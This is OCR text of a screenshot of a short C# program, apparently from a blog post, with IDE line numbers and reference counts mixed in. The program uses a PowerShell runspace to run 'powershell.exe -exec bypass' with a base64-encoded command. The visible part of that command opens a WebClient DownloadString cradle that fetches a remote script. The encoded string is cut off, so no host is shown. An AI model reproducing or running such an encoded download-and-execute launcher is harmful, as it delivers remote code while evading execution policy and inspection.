 log2 Blog2.Program Main(string[] args)
1 using System.Management.Automation;
2
3
4 namespace Blog2
5 {
0 references
6 class Program
7 {
0 references
8 static void Main(string[] args)
9 {
10 PowerShell ps = PowerShell.Create();
11
12 string bear = "powershell.exe -exec bypass -enc KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAA
13 ps.AddScript(bear);
14 ps.Invoke();
15
16 }
17 }
18 }
19